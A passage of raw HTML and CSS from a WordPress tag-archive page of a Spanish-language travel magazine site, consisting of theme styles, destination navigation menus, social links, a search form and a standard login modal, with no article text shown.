var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-nassau tag-388 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                lunes, enero 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
